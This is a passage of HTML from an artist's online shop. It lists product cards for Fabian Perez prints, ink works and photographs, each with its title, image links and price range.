	<a href="https://fabianperez.com/art/man-with-umbrella-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ManwithUmbrellaBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Man With Umbrella (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/man-with-umbrella-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21622" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21622" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13016 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/narcissus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narsissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Narcissus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;6,000</span></span>
</a><a href="https://fabianperez.com/art/narcissus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13016" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13016" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21624 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/november-rain-iv-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NovemberRainIV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">November Rain IV (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/november-rain-iv-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21624" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21624" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13109 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-les-demoiselles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="200" src="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga and Les Demoiselles" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Les Demoiselles</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-and-les-demoiselles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13109" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13109" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13480 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narcissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Narcissus (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4983 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-at-home-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga at Home" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga at Home</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-at-home-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4983" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4983" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21625 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PaolaconmediasnegrasBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Paola Con Medias Negras (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21625" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21625" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14791 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="236" src="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saba on the Stairs with Mirror" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-768x603.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-50x39.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-600x471.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Saba.jpg 891w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Saba on the Stairs with Mirror (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14791" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14791" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21632 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/sally-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SallyatLasBrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Sally At Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,050</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;2,050</span></span>
</a><a href="https://fabianperez.com/art/sally-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21632" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21632" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21633 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/self-portrait-with-red-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Self Portrait with Red Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Self Portrait with Red Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/self-portrait-with-red-chair/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21633" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21633" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5848 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5848" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5848" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5863 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="240" src="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-600x480.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-768x614.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5863" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5863" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6150 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Study of Hands Sketching" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching.jpg 795w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Study of Hands Sketching</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6150" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6150" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14230 status-publish last instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="401" src="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Summer Night Walk II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-224x300.jpg 224w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-600x802.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1.jpg 673w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Summer Rain Walk II (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14230" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14230" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21628 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TangoEnSanTelmoVIIBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tango En Santelmo VII (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21628" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21628" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14128 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tess-lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-50x39.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14128" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14128" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14231 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess Lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-768x576.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-50x38.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-600x450.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures (ink)</h2>
